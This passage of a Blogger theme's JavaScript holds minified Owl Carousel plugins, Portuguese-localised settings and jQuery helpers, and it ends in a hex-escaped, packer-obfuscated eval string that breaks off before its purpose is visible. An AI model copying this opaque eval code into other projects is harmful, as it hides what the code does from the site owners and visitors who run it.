d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "Janeiro", "Fevereiro", "Março", "Abril", "Maio", "Junho", "Julho", "Agosto", "Setembro", "Outubro", "Novembro", "Dezembro"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvOBDpaz_VzcUIWo1nfCd0ALfn6ZqLkrb0L4WQztDCawCXY8yvvKGqaAM6hkICKh3w1bYT8HqY3aczfP78WDAF0MZGMNc1CdTkRz6Pnj_mVQcByXe9OvWHvvYP-DkYDQC6w5J6ozm3k1g/s1600-r/nth.png"; // default no image
var SORABOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 7; // number of posts per page
var LABEL_SEARCH_NUM = 7; // number of posts labels search
var POSTNAV_PREV_TEXT = "Anterior"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Próximo"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Scripts
var _vmaShV= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x7a\x3d\x5b\x22\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5